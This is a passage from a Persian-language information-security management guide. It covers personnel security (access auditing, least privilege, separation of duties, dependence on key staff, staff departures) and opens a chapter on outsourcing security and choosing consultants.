البته اندازه و طبيعت سـازمان، سـطح تهديـدات و ضـررهاي احتمالي، و نهايتاً تعداد و رفتار كاركنان همه و همه از مواردي هستند كه هنگام تنظيم طرحهـا بايـد درنظـر گرفتـه شـوند . هزينههاي فعاليتهاي آگاهيبخـش نيـز بايـد از قبـل درنظـر گرفته و در بودجة سازمان آمده باشند.

بررسي <sup>و</sup> كنترل كارآيي

كارآيي كارمندان شما بايد بصورت دورهاي بررسي شود. بطور خاص، در قبال رشد حرفهاي و عملكردهاي موفـق بايـد بـه كارمندان امتياز و پاداش تعلق بگيرد. در عين حال مـشكلات بايد بصورتي سازنده شناسايي و حل شوند. شما بايد كارمندان خود را به افزايش تواناييها و درك بيشتر تشويق كنيد.

شـما همچنـين بايـد از بوجـود آمـدن شـرايطي كـه در آنهـا كاركنان احساسهاي مخربي چون خستگي مفرط از كار زيـاد، بياحترامي، و يا بيتوجهي پيدا مـيكننـد جلـوگيري نماييـد. بوجود آمدن چنين محيطي در اداره ممكـن اسـت منجـر بـه بيتوجهي كاركنان به منافع سازمان شـود. همچنـين ممكـن است كاركنان براي قرار گرفتن در فرصتهاي مناسـبتر شـغلي سازمان شما را ترك كنند؛ يا بدتر از آن ممكـن اسـت بـراي انتقامگيري در بعضي فعاليتهاي آشوبگرانه عليه شما همكاري نمايند. اضافهكاري بايد بعنوان يك استثنا - و نه يك روال - باشد و به تمام كارمندان - خصوصاً آنهـايي كـه در پـستهاي حساس هستند - بايد تعطيلات و اوقـات فراغـت كـافي داده شود. اضافه كاري بـه شـدت كارمنـدان را خـسته مـي كنـد و خستگي نيز باعث ميشود كه ضريب خطـاي آنهـا بـالا رود، متوجه اشكالات نشوند يا از آنها چشمپوشي كنند، و همچنين از نظر عاطفي آسيب ببينند. در اينصورت در زندگي خصوصي آنها نيز فشارهاي عصبي بوجود خواهد آمد، چراكه خانوادههـا و عزيزانشان هم ميخواهند گهگاه در طول روز آنها را ببينند. براي كارمنداني كه بيش از اندازه تحت فشار و خـسته باشـند احتمال بيشتري وجـود دارد كـه آزردهخـاطر شـوند و بـديهي است كه اين مسئله در بهبود امنيت هيچ كمكي نخواهد كرد.

بطور كلي علائم فشارهاي روانـي زيـاد، مـسائل شخـصي و ساير انواع مشكلات كاركناني كه از امتيازات دسترسي نـسبتاً

بالا برخوردارند را بايد كنترل كرد. تشخيص اين مـشكلات و درصورت امكان كمك به رفع آنهـا حـداقلِ انـسانيت اسـت. انجام اينكار همچنين راهي براي حفاظت از منـابع پـر ارزش سازمان - خود كاركنان و نيز منابعي كـه بـه آنهـا دسترسـي دارند - ميباشد.

بازبيني دسترسيها

اطمينان حاصل كنيد كه امكان بازبينيِ دسترسيها بـه ابـزار و اطلاعات وجود دارد. علاوه بر اين مطمئن شويد هركس كـه از هر نوع دسترسي برخوردار است از وجـود ايـن بـازبينيهـا اطلاع دارد. بسياري از موارد سوء استفاده از رايانهها بـه ايـن دليل صورت ميگيرد كه نفـوذگر احـساس مـيكنـد كـسي متوجه كارهاي او نخواهد شـد. اگـر يـك تبهكـار بدانـد كـه فعاليتهايش به ثبت ميرسد ممكن از انجام كارهـاي مخـرب خود صرفنظر كند. منظـور از بـازبيني تنهـا بـازبيني ثبتهـاي رايانــهاي نيــست؛ بلكــه گزارشــات ورود و خــروج افــراد از ساختمان، سـوابق اسـتفادة افـراد از قفلهـاي الكترونيكـي، و همچنين نوارهاي تلويزيون مدار بسته، همگي ميتوانند مورد بازبيني قرار گيرند تا زمينه براي مسئوليتپذيري بيشتر مهيـا شود.

با تمام اين احوال بايد مراقب آثار كنترلهـا پنهـاني هـم بـود . افراد از اينكه به آنها اعتماد نشود و بطور مخفيانه تحت نظـر باشند احساس ناخرسندي ميكنند؛ و اگر بفهمنـد كـه تحـت نظر قرار دارند ممكن است عصباني شوند و حتـي عملكـردي افراطي از خود بروز دهند. بعنوان مثال در بعضي از دادسـراها ديدهشده كه قـانون كـار و قراردادهـاي اسـتخدامي توانـسته باعث روبرو شدن كارفرما با دادرسيهاي سنگين مدني شود.

اگر نظارت بسيار دقيق باشد صرف مطلع كـردن كارمنـدان از اينكه تحت نظر هستند كافي نيست. بعضي مطالعـات نـشان داده كه كارمندان وقتي تحت نظارت شديد قرار داشته باشـند كارايي كمتر و رفتار نامناسبتري خواهند داشت. مثلاً اگر شما بخواهيد زمان مكالمة تلفني كاركنان، هر پايگاه وب كه از آن بازديد ميكنند، و يا اينكه هر چند وقت يكبـار بـه اسـتراحت ميپردازند را تحت نظارت خود داشته باشيد، آنگاه اين مسئله كاملاً صحت خواهد داشت. بهترين سياستها آنهـايي هـستند كه با نظر مساعد و تشريك مساعي كارمندان تدوين شـوند و كاركنان بخش منابع انساني هم (اگر چنين بخشي داشـته باشـيد) هنگام تدوين آن حضور داشته باشند.

حداقل دسترسي <sup>و</sup> تفكيك وظايف

اصول دسترسي حداقلي و تفكيك وظايف را به دقـت درنظـر داشته باشيد. اين اصول در طول زمان كـارآيي خـود را ثابـت كردهاند و هرگاه در عمليات شما قابل اجرا باشـند بايـد مـورد استفاده قرار گيرند.

#### حداقل دسترسي

اين اصل ميگويد كمترين دسترسي لازم براي انجام كارها را به هر فـرد بدهيـد. ايـن دسترسـيِ محدودشـده، هـم شـامل دسترسي منطقي است (دسترسي به حـسابهاي كـاربري، شـبكههـا، برنامهها) و هم دسترسي فيزيكي (دسترسي بـه رايانـههـا، نوارهـاي پـشتيبان و سـاير تجهيـزات جـانبي). اگـر هـر كـاربر روي همـة سيستمها حساب كاربري و به تمام منابع دسترسـي فيزيكـي داشته باشد، آنگاه تمام كاربران از نظـر ميـزان تهديـد تقريبـاً يكسان خواهند بود.

#### تفكيك وظايف

اين اصل بر اين مبنا اسـتوار اسـت كـه شـما بايـد بـا دقـت وظـايف افـراد را از هـم جـدا كنيـد. در اينـصورت كـسانيكه عهدهدار نظارت بر استفادة نادرست هستند خود هم نخواهنـد توانست از سيستمها استفادة نادرست كننـد. بنـابراين واگـذار كردن همة فعاليتهاي امنيـتي و مسئوليتهاي نظارتي به تنهـا يكنفر كار خطرناكي است. اين مسئله ميتواند منجر بـه ايـن شود كه آن شـخص از سياسـتهاي امنيتـي سـرپيچي كنـد و مرتكب كارهـاي ممنوعـه شـود؛ و ايـن درحـالي اسـت كـه هيچكس جز خود او گزارشات بازبيني مربوط به اين كارهـا را نميخواند و لذا نافرماني وي بصورت مخفي باقي مـيمانـد و به احتمال زياد در طول زمان باز هم تكرار ميشود.

#### وابستگي به كارمندان كليدي را محدود كنيد

هيچكس در يـك سـازمان نبايـد غيرقابـل جـايگزيني باشـد چراكه هيچ انساني جاودانه و هميشگي نيست. اگر بقاي يـك سازمان وابسته به عملكرد روزانة يك كارمنـد كليـدي باشـد، بدون شك آن سازمان با مخاطره مواجه است. براي برقراري امنيت، سازمانها بايد براي مـواقعي چـون بيمـاري يـا اخـراج ناگهاني افراد كليـدي سياسـتها و طرحهـاي مكتـوبي داشـته باشند و در عمل نيز از آن طرحها بهره گيرند.

در يك مورد كه گزارش آن بدست ما رسيده، يك شركت بـا حدود ۱۰۰ كارمنـد بـيش از ۱۰ سـال وقـت صـرف تـدوين

سيستم حسابداري گمركي خود و واردات سفارشات نمود. اين سيستم با يك زبان برنامهنويسي كه به سادگي قابل خوانـدن نبود تهيه شد و شركتي كه آنرا تهيه كرده بود پـس از مـدت كوتاهي كار تجارت را كنار گذاشت. در آن شركت تنها دو نفر به نحـوة كـار ايـن سيـستم آشـنا بودنـد: مـدير سيـستمهاي ا*طلاعات مديريت* (MIS<sup>) ٩٨</sup> و نيز برنامهنويس او. ايـن دو نفـر مسئول ايجاد تغييـرات در برنامـههـاي سيـستم حـسابداري، آمادهسازي گزارشـات سـالانه، تعميـر تجهيـزات ازكارافتـادة رايانه، و حتي تهية نسخههـاي پـشتيبان (كـه خـارج از محوطـة اداري شركت و در دفتر مدير MIS ذخيره ميشد) بودند.

اگر مدير MIS و برنامهنويسِ او يـك روز در راه دچـار يـك تصادف مرگبار ميشدند چه اتفاقي مـيافتـاد؟ اگـر بـه مـدير MIS شغلي مناسبتر با حقوق چندبرابر پيشنهاد مـيشـد چـه اتفاقي رخ ميداد؟ اگر برنامهنـويس بخـاطر نيـاز شـركت بـه نگهداري او در پست خود نميتوانست ارتقاي سـازماني پيـدا كند و نسبت به كار در سـازمان دلـسرد و عـصباني مـيشـد چطور؟

اينكه پرسنل اصلي غيرقابل جايگزيني شوند يكي از معايب و هزينههاي جدي سيستمهاي رايانهاي محسوب ميشـود - و مديريت ارشد سازمان بندرت به اين هزينـههـا توجـه كـافي نشان ميدهد. اين مـسئله يكـي ديگـر از دلايـل بكـارگيري نرمافزارهاي حاضر و آماده و اسـتفاده از سياسـتها و روالهـاي نوشتاري - بطوريكه يك فرد تازهوارد بتواند براحتي جايگزين نفر قبلي شود - را روشن ميكند.

#### غيبت <sup>و</sup> ترك شغل

گاهي اوقات افراد با ميل و ارادة شخصي خود (مثل پيشنهادهاي بهتر شغلي) و گاهي بصورت غيرداوطلبانـه (مثـل وقـوع مـرگ يـا آسيبهاي فيزيكي) يك كار را ترك مي كنند. در بازههاي كوتاهتر زماني نيز به هر حال افراد به مسافرت ميروند و يـا بـدلايل خانوادگي و شخصي ممكن است براي چند روز از اداره غيبت كنند. در هريك از اين موارد بايـد مجموعـهاي از اقـدامات و روالها براي گردش كار در شرايط غيبت يا ترك شغل تعريـف شده باشد. اين مجموعه ميتواند شامل مراحلي چـون تعليـق حسابها (البته نـه در مـورد غيبـت)، تخـصيص كارهـاي فـرد بـه كاركنــان ديگــر، تغييــر رمــزهــاي عبــور حــساس، بررســي

 *98 Management Information Systems* 

صندوقهاي پست صوتي؛ و يا قطع دسترسـيها بـه تمـام ايـن سيستمها باشد.

در برخي محيطها ممكـن اسـت انجـام ايـن كارهـا تـأثيرات گستردهاي داشته باشد. مثلاً ممكن اسـت در يـك دانـشگاه، دانشجويان فارغالتحصيل اجازه داشته باشند تا ماهها يا سالها بعد از فارغالتحصيلي همچنان از حسابهاي كاربري خود (مـثلاً براي ارتباط با اسـاتيد) استفاده كنند. در ادارات نيـز اگـر يكـي از كارمندان در سفر باشد يا به خاطر بيماري غيبت كـرده باشـد (البته به مدت چند روز)، حـسابهاي او نبايـد مـسدود و رمزهـاي عبورش نبايد تغيير كنند.

در بسياري مواقع تـرك شـغل بـسيار ناگهـاني و غيرمنتظـره اسـت. در ايـن شـرايط ممكـن اسـت فـردي در محـل كـارِ كارمندي كه ترك شغل كرده حاضر شود تا از تعويض قفلهـا اطمينان حاصل كند و يك مأمور امنيتي نيز با جعبهاي حاوي وسايل شخصي وي كه داخل كشوي ميز كارش بودهانـد بـه بدرقة او برود. حساب كـاربري او قـبلاً حـذف شـده، تمـامي رمزهاي عبور سيستم تغيير كردهاند، و تلفنهاي دفتر وي نيـز ديگر وصل نيستند. اين شكل *مـديريت جـدائي*°° در صـنايع خدمات مالي بسيار معمول است و بخشي از مشاغل سـازمان بشمار ميرود. كاركنان اين بخش معمولاً كارمنـداني هـستند كه از روي ميل خودشان و بر حـسب قراردادهـايي اسـتخدام شدهاند كه در آنها ذكر شده كه ممكن اسـت مـسئول انجـام چنين اقداماتي شوند. تحت هر شرايطي از دانش عرفي خـود استفاده كنيد. شما بايد دقيقاً تعيين كنيد كه سياست دسترسي بايد چه باشد و آنرا بوضوح براي كارمندان و افراد مـسئول در پيادهسازي آن سياستها بيان كنيد.

### **ملاحظات امنيتي در رابطه با ساير كاركنان**

افراد ديگري كه به سيستم شما دسترسي دارند ممكن اسـت همواره منافع و نگرانيهاي شما را درنظر نداشته باشند يـا بـه خسارتهايي كه ممكن است به شما وارد شود بيتوجهي نشان دهند. گزارشـات زيـادي در مـورد وقـوع چنـين اتفاقـاتي در محيطهاي خـانوادگي وجـود دارد: همبازيهـاي كودكـان كـه ويروسهايي را وارد سيستمهاي رايانهاي كـردهانـد و يـا افـراد متأهلي كه براي جمعآوري مدارك و آگـاه شـدن از خيانـت

همسراشان در پيوند زناشويي، ديسكها را مـورد وارسـي قـرار دادهانــد. در محيطهــاي تجــاري نيــز گزارشــاتي در مــورد نظافتچيها و كارمندان موقت دفتـري وجـود دارد كـه حـين خرابكاري يا جاسوسي در رايانههاي شركت دستگير شدهاند.

شما نميتوانيد پدر و مادر خود را انتخاب كنيد اما ميتوانيد در تعيين اينكه چه كسي حق دسترسي بـه رايانـههـاي شـركت شما دارد تأثيرگذار باشـيد. بازديدكننـدگان، كاركنـان بخـش تعميرات، پيمانكاران، فروشندگان، و ساير افراد همگي ممكن است به دفتر كار و سيستم شما دسترسي موقتي يا نيمهدائمي داشته باشند. ببينيد همة مواردي كه تاكنون مورد بحث قـرار دادهايم چگونه ميتوانند در مورد ايـن افـراد صـدق كننـد. در پايـان از يـاد نبريـد كـه هـيچكس از بيـرون اداره نبايـد بـه تجهيزات رايانهاي و شبكهاي شما دسترسي فيزيكيِ نامحدود داشته باشد.

افرادي كه سوابق كاري آنها هر از چندگاه بايد مـورد بررسـي قرار گيرد عبارتند از:

- متصديان و راهبران سيستم؛
- كارمندان و پيمانكاران موقت كه به سيستم دسترسـي دارند؛
	- پرسنل تعميرات و نظافت؛
		- نگهبانان امنيتي؛
- نامهرسانها و پرسنل بخش تداركات كه بـه سيـستمها دسترسي معمولي يا بدون نظارت دارند؛
	- مشاوران؛
	- حسابرسان، مميزها، و ساير پرسنل بخش مالي.

تمامي كاركناني كه به سيستم دسترسي دارنـد بايـد در مـورد امنيت و پيـشگيري از خـسارتها آموزشـهاي لازم را ببيننـد و مطالب آموزشي بصورت دورهاي برايشان تكرار شود. پرسـنل همچنين بايد در جريان روالهاي واكـنش بـه رخـدادها و نيـز جريمههاي نقض مقررات امنيتي قرار داشته باشند.

تهديداتي كه از جانب خانوادة خودتان متوجه شما اسـت را از ياد نبريد. خواه در منزل از يك سيستم مـشترك بـراي تمـام اعضاي خانواده استفاده كنيد و خواه كودكانتان را گهگاه براي بازديد به اداره ببريد، اين مسئله حائز اهميت اسـت كـه آنهـا بدانند رايانهاي كه شما با آن كار ميكنيد وسيلهاي براي بازي نيست. آنها بايد ياد بگيرند كه به دستگاهها و وسايل حساس

 *99 Separation Management* 



تجاري دست نزنند. براي اين منظور اسـتفاده از محافظهـاي نمايشگر مجهز به رمزهاي عبـور، اقـدام پيـشگيرانة مناسـبي محسوب ميشود. علاوه بـر ايـن بـه اعـضاي خـانوادة خـود بياموزيد كه لزومي ندارد در رابطه بـا محـيط كـار و تجـارت رايانهاي شما با كسي صحبت كنند.





# **فصل هفتم ١٠٠ برونسپاري امنيت**

#### **كليات**

استفاده از منابع بيروني بـراي مـديران بنگاههـاي اقتـصاديِ عمومي، خصوصي و غيرانتفاعي كه نگران توانمندي واكـنش سازمان خود به تهديـدهاي امنيتـي هـستند گزينـة مناسـبي است، ولي انتخاب شركتي كه اينكار را انجـام دهـد بايـد بـه دقت صورت گيرد و كارآيي آن نيز بايد بصورت منظم كنترل شود. در اين فصل برخي از مزايا و معايب برونسپاري امنيـت ذكر شده و يك دسـته سـؤالات كـه پـيش از نهـايي كـردن مذاكرات با شركاي جديد بخش امنيت بايد به آنها پاسـخ داد نيز عنوان شدهاند.

### **برونسپاري؛ جايگزيني براي ورود ناخواستة سازمان به عرصههاي جديد**

بعد از مطالعة همة مطالـب فـصلهاي گذشـته شـايد بـه ايـن نتيجه رسيده باشيد كه تمامي سياستها و طرحهـا در وضـعيت خوبي هستند؛ يا اينكه هنوز كارهايي وجود دارند كه بخواهيد انجام دهيد؛ يا ممكن است از حجم كل كـار ترسـيده باشـيد . اگر جزء دسته آخر هستيد اين تصور را نكنيد كه انجـامشـدن آن فعاليت براي شركت شـما امكـانناپـذير اسـت. راههـاي ديگري هم براي تدوين سياستها و طرحها و تأمين امنيـت در ادارة شما وجود دارد: استفاده از منابع، مشاوران و پيمانكـاران خارج از شركت. حتي اگر شما يك تجارت انفـرادي كوچـك در منزل يا شركتي كوچك كه وابسته به فناوري اطلاعـات و ارتباطات است داشته باشيد ميتوانيد از منافع تقسيم تجـارب تخصصي استفاده كنيد: عقد قـرارداد همكـاري بـا آندسـته از شركتهاي امنيتي كه مـيتواننـد يـك گـروه آمـوزشديـده و باتجربه كه به هيچ ادارهاي وابسته نيستند را استخدام كننـد و تواناييهايــشان را بــا مــشتريان متقاضــي تقــسيم نماينــد و

مهارتهاي خود را در اختيار آنها قرار دهند.

از طرف ديگر اگر شما مهارتهاي بالايي در فناوري اطلاعـات داشته باشيد ميتوانيد شركتي تأسيس كنيد و توانائيهاي خود را در اختيار كساني قرار دهيد كه به اين خدمات نياز دارند. در اين قبيل شركتها تواناييهـاي شـغلي مهمـي پيـدا مـيشـود؛ چراكه در سطح دنيا به اندازة كافي متخصص امنيت اطلاعات وجود ندارد كه بتوانـد جوابگـوي تمـامي نيازهـاي صـنايع و دولتها در سراسر جهان باشد<sup>٬۰٬</sup>۰ لذا در پاسخگويي به نيازهاي امنيت اطلاعات در غرب، يك انفجار در بكـارگيري خـدمات مـشاوران و منـابع خـارجي بـراي كمـك بـه سـازمانهاي بـا اندازههاي مختلف صورت گرفته است. مشابه حالتي كه براي بسياري ديگر از خـدمات قابـل واگـذاري بـه منـابع خـارج از سازمان وجود دارد، اينجا نيز برخـي از شـركتها درجـه يـك و ممتاز هستند، برخي در زمينة كـار خـود از تخـصص بـالايي برخوردارند، و برخي ديگر نيز ضعيف عمل ميكنند. متأسـفانه وضعيت اين شاخه بگونهاي است كه نميتوان بـا يـك نگـاه ضعف پيشنهاداتي كه توسط افراد تـازهكـار تهيـه شـدهانـد را تشخيص داد.

اگر به اين دليل كه سـازمان شـما بخـشي مخـصوص تهيـة برنامههاي امنيتي ندارد هنوز نتوانستهايد سياستها و طرحهاي ترميم از سوانح و واكنش به رخدادهاي خود را تـدوين كنيـد، توصية ما اين است كه براي اينكار از منـابع خـارج سـازماني كمك بگيريد. چند سازمان بينالمللـي وجـود دارنـد كـه بـه كشورهاي درحال توسعه در زمينـههـاي مـرتبط بـا فنـاوري اطلاعات كمك ميكنند. اگـر چنـين تخصـصي در دسـترس باشد، ميتواند هم براي پـشتيباني كوتـاهمـدت و هـم بـراي پيريزي توانمنديهاي بلندمدتتر (آموزش و كسب آگاهي) بـسيار ارزشمند باشد.

### **تدوين طرح اجرايي**

اولين قدم اين است كه تشخيص دهيد بايـد از چـه خـدماتي استفاده كنيد:

<sup>۱۰۰</sup> واگذاري امنيت به منابع خارج از سازمان (*Outsourcing* (

<sup>۱۰۱</sup> يكي از نتايج كمبود متخصص آموزشديدة امنيت، كمبود كاركنان <sup>و</sup> منابع پشتيباني تحـصيلات امنيـت اطلاعـات در مراكـز آموزشـي <sup>و</sup> دانشگاهها است. دولتها <sup>و</sup> صنايع ادعـا مـيكننـد كـه ايـن حـوزه از اهميت زيادي برخوردار است، اما در تخصيص منابعي بـراي كمـك به ساختهشدن اين حوزه به شدت شكست خوردهاند.

آيـا بخـش امنيـت را بعنـوان بخـشي از سـازمان خـود <sup>و</sup> بـا كارمندان خود راهاندازي ميكنيد؟

اگر چنين باشد شايد فقط به مشاوراني نياز داشـته باشـيد كـه براي اطمينان از فراموش نشدن يك مـسئله مهـم، عمليـات شما را بررسي كنند.

شايد خودتان براي اينكار كارشناساني داشته باشيد ولي نگران زمان كم يا توانايي واكنش مناسب آنها به يك بحران باشيد.

پس ميتوانيد براي جلب همكاريِ يك شركت به بازار برويـد تا چند پيمانكار را براي همكاري (تمام وقت و يا پـاره وقـت) بـه ادارة شما بفرستد. همچنين ممكن است بخواهيـد از خـدمات شركته*ای نظارت و واكنش از راه دور*<sup>۱۰۲</sup> استفاده كنید تا تنهـا بر امنيت شما نظارت كنند و درصورت بروز اشـكال بـه شـما كمك نمايند.

شايد نتوانيد يك كارمند تمام وقت بكار بگيريد يـا نيـازي بـه چنين كسي نداشته باشـيد. در اينـصورت ممكـن اسـت عقـد قرارداد با يك شركت مـشاوره و نظـارت كـه در ايـن زمينـه خدمات كامل ارائه ميكند نيازتان را برآورده كند و نيز مقرون به صرفهتر باشد.

نكتة كليدي در هريك از موارد فـوق ايـن اسـت كـه بدانيـد نيازهايتان چيست و هريك از آن خدمات به كدام نيازهايتـان پاسخ ميدهند. اين مسئله هميـشه سـاده نيـست، چراكـه تـا وقتي تجربة مسائل امنيتي را پيدا نكرده و محيط اطراف خود را خوب نشناخته باشيد، نيازهاي واقعي خود را نمي دانيد.

#### **انتخاب فروشنده**

موفقيت شما در برونسپاري امور امنيتي به شركتهاي ثالث تـا حد زيادي به سازمانها يا افرادي بستگي دارد كه آنها را بـراي اينكار انتخاب كردهايد.

### **يك راهنما بگيريد <sup>و</sup> روي معرفها پافشاري كنيد**

به علت تنوع زياد شركتهاي مشاوره، يكي از بهترين روشهاي انتخاب شركت مورد نظرتان، پرسيدن از يك سازمان آشـنا و مشابه سازمان خودتان ميباشد. متأسفانه هميشه پيدا كـردن يك معرف خوب امكانپذير نيـست. بـسياري از سـازمانها، يـا شركتهاي مشاورهاي خود را در يك نمايـشگاه تجـاري پيـدا

 *102 Remote Monitoring and Response Firm* 

كردهانـد، يـا اولـين بـار در مقـالات خبـري از آنهـا مطـالبي خواندهاند، و يا پس از يك تماس سادة تلفني و از طريق يك واسطه تصميم به استفاده از خدمات آنان گرفتهاند.

بديهي است كه يك شركت ثالث امنيتـي در جايگـاهي قـرار دارد كه ميتواند خسارتهاي سـنگيني بـه سـازمان شـما وارد آورد. حتي اگر يك شركت تأمين امنيت بيروني بسيار امانتدار و شايسته باشد، چنانچه شما در انجام كاري بـه آنهـا اعتمـاد كنيد و آن كار بصورت نامطلوب انجام شود ممكـن اسـت تـا ماهها بعد كه پيامـدهاي آن آشـكار شـوند - زمانيكـه شـايد رابطة شما با آن شركت پايان يافته باشد - متوجه آن اشـكال نشويد.

به همين دليل وقتي يك شـركت را بـراي همكـاري درنظـر ميگيريد بايد:

#### **معرفها را بررسي كنيد**

بدنبال معرفهاي حرفهاي بگرديد كه شـخص يـا سـازماني را بكار گرفتهاند كه خدماتي مشابه آنچه شما بدنبال آن هـستيد را ارائه ميكند.

### **افراد را بررسي كنيد**

اگر افراد خاصي براي انجام كارتان به شما معرفي شدهاند، بـا روشهايي كه در ادامة همين مبحث و در بخش "افـراد" شـرح ميدهيم آنهـا را ارزيـابي كنيـد. در مـورد شـركتهاي بـزرگ مشاورهاي كه اسامي افراد درگير در پروژة شما را تا پرداخـت قسط اول هزينة قرارداد در اختيارتان قرار نمي دهند محتاطانه عمل كنيد.

#### **پايداري <sup>و</sup> تدام فعاليت شركت را در نظر بگيريد**

اگر شما براي انجام يك پروژة بلندمدت قرارداد بستهايد بايـد اطمينان حاصل كنيد كه شركت طرف قرارداد در تمام مـدت طولِ قرارداد وجود خواهد داشـت. منظـور از ايـن نكتـه ايـن نيــست كــه شــما نبايــد بــا اســتفاده از خــدمات شــركتهاي تازهتأسيس موافقت كنيد، بلكه بايد مطمئن شويد كه سازمان مربوطـه واجـد مـديريت و پـشتوانة مـالي لازم بـراي انجـام تعهداتش ميباشد. از شركتهاي مشاورهاي كه داراي نرخهاي پائين هستند اجتنـاب كنيـد؛ چراكـه اگـر نتواننـد بـا فـروش خدماتي كه شما از آنها ميخريد هزينـههـاي خـود را تـأمين كنند، آنگاه سعي خواهند كرد از جاي ديگر اين پول را بدست

آورند و لذا خدمات هرچند سطح بالاي آنها در جـاي ديگـر و شايد حتي تجارت ديگري متمركز خواهد شد.

#### **مراقب فريبكاريها باشيد**

در مورد *قراردادهای همهجانبه* <sup>۱۰۳</sup> که در آن یـک شــرکت بـه تنهايي همـة سياسـتها را تهيـه نمـوده و بـراي پيـاده سـازي سياستها، خدمات و سختافزار لازم را نيز ميفروشـد مراقـب باشيد. ما گزارشـاتي دريافـت كـردهايـم كـه در آن نيازهـاي سياست امنيتي و نيازهاي طرح امنيتي به طرز مشكوكي براي همة مـشتريان بـسيار مـشابه يكـديگر بـوده و در همگـي از سختافزار پايه و راهحلهاي مشاورهايِ نسبتاً مشابهي استفاده شده بود. اگر شما شركتي را انتخاب كنيد كه شما را محـدود به ارتباط انحصاري بلندمـدت بـا خـود نكنـد، آنگـاه احتمـال بيشتري وجود خواهد داشت كه سياستهاي تدوينشده توسـط آن سازمان مطابق نيازهاي واقعـي شـما باشـد و نـه مطـابق وسايلي كه آنها به فروش ميرسانند.

#### **گستردگي تجارب را درنظر بگيريد**

شما بايد حتيالامكان از انتخاب شركتهايي كه عمدة تجربـه آنها مربوط يك نوع مشتري يا يك بستر نـرمافـزاري خـاص است محتاطانه عمل كنيد، مگر آنكه نيازهـاي سـازمان شـما دقيقاً با سازمانهايي كه شركت مزبور بـه آنهـا ارائـه خـدمات ميدهد مطابقـت داشـته باشـد. بعنـوان مثـال يـك شـركت مشاورهاي كه اساساً خدمات امنيتي شخص ثالث را به ادارات پليس ارائه مي دهد كه از سيـستم Microsoft Windows استفاده مي كنند ممكن است براي يک شـر کت دارويـي كـه تركيبــي از Windows و Unix را بكــار گرفتــه انتخــاب مناسبي نباشد. گسترة تجارب شركت مشاورهاي ممكن اسـت آنقدر فراگير نباشد كه بتواند خدمات سياستي مناسـبي بـراي پاسخگويي به نيازهاي محيط كاري شما ارائه دهد. اين نكته به اين معني نيست كه افراد با سـوابق كـاري در يـك حـوزة خاص نميتوانند دورنماي مناسبي براي شما فراهم كنند؛ امـا شما بايد محتاط باشيد و ببينيد كه آيا شـواهد روشـني بـراي تأييد اين موضوع وجود دارند يا خير.

كاركنان اين شركتها حداقل بايد با مسائل زير آشنايي داشـته باشند:

- قانون كار و آندسته از مسائل مديريتي كـه شـرايطي را پيش بيني ميكنند كه در آنهـا افـراد داخلـي بـر عليـه كارفرمايشان اقدام قانوني مي كنند؛
	- قوانين جرائم رايانهاي ملي و محلي؛
	- محصولات، فناوريها و محدوديتهاي رمزنگاري؛
- ويروسها، كرمهاي رايانهاي، ساير نرمافزارهاي مخـرب، و همچنين *نرم|فزارهای پوينده*°``؛
- اصــول IP/TCP در شــبكههــاي خــصوصيِ مجــازي و ديوارههاي آتش؛ <sup>١٠٥</sup> (VPNs(
	- آموزش و آگاهي عمومي، راهنماها و خدمات؛
		- واكنش به رخدادها و پيگردهاي قانوني؛
			- امنيت سختافزاري و نرمافزاري؛ و
- الگوهاي سرآمدي، روشهاي رسمي ارزيابي مخـاطره، و مسائل مربوط به امور بيمه.

هر شركت خدمات مشاورهاي كه بخواهد سياسـتهاي خـوبي براي سازمانهاي طرف قرارداد تهيه كند بايد پرسـنلي داشـته باشد كه طالب گفتگو دربارة مباحث مختلف كه در اين كتاب و بويژه در اين فصل به آن ميپردازيم باشند. اگر آنها آماده و يا قادر به بحث در مورد ايـن عنـاوين نباشـند ممكـن اسـت انتخاب مناسبي براي ارائه خدمات نباشند.

اگر در مورد اين شركتها نگراني خاصي داريد كافيست از آنها بخواهيد كه سياستها يا روالهايي كه براي يك مشتري ديگـر تهيه كردهاند را در اختيار شما قـرار دهنـد. برخـي از شـركتها چنين سندي را بعد از حذف اسم و مشخصات مشتري به شما ارائه ميدهند. ساير شركتها ممكن اسـت مـشتريهايي داشـته باشند كه خودشان خواسته باشند در فهرست "مشتريان مرجع" قرار گيرند. بعضي شـركتها ممكـن اسـت پـيش از ارائـ ه هـر اطلاعـــاتي از شـــما بخواهنـــد موافقتنامـــهاي دال بـــر سري نگهداشتن اسناد امضا كنيد. از خدمات شـركتهايي كـه اسم و اسناد مشتريان خود را بدون مجوز آنها در اختيار شما و ديگران قرار ميدهند استفاده نكنيد؛ چون طبيعتاً در اينصورت اطلاعات را شما نيز بدون مجـوز در اختيـار مـشتريان بعـدي خود قرار خواهند داد. نكتة آخر اينكه اگر از كارشناسان خـارج

*104 Scanning Software 105 Virtual Private Networks*

از سازمان يا يك كشور ديگر كمك گرفتيد، فرامـوش نكنيـد كه يكي از شرايط قرارداد بايد اين باشد كـه آنهـا بـه توسـعة ظرفيت محلي سازمان و درصورت امكان كشور شـما كمـك كنند.

اين كاملاً طبيعي است كه طي دورههاي گذار در كـشورهاي درحال توسعه شركتها از كمك كارشناسـان خـارجي اسـتفاده كنند. در حالت ايدهآل ميتوانيد از ايـن روابـط بـراي انتقـال دانش و فنـاوري و افـزايش اسـتعدادهاي بـومي و درصـورت امكان افزايش آگاهي كارشناسان ملي استفاده كنيد.

## **معيارهاي شايستگي براي كاركنان امنيت فناوري اطلاعات**

مهمتـر از همـه بايـد در فكـر افـرادي باشـيد كـه خـدمات سياستگذاري امنيتي و پيادهسازي آنرا به شما ارائه مـي دهنـد. بر خلاف ساير خدمات مشاورهاي، در خصوص مشاوريني كـه براي مـسائل امنيتـي بـه اسـتخدام در آمـده انـد بايـد بـسيار محتاطانه رفتار كنيد؛ چراكه بكارگيري نيروي خـارجي بـراي تأمين امنيت معمولاً بدان معناست كه سـطوحي از دسترسـي به سيستم و اطلاعات خود را در اختيار آنها قرار مي دهيد.

